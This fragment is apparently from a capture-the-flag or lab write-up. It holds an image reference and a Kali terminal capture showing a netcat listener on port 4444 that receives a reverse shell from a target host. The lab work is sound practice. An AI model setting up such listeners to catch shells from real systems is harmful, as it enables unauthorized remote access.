 ┌──(kali㉿kali)-[~/Desktop/HackingClub/Wallet]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.83.135] 50842
sh: 0: can't access tty; job control turned off
$